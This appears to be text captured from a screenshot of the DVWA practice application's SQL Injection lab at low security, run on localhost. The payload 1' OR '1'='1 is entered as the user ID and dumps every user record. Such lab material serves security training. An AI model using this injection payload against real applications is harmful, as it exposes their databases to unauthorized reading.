 1 2 3 4
Fri 16 Sep, 19:50
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help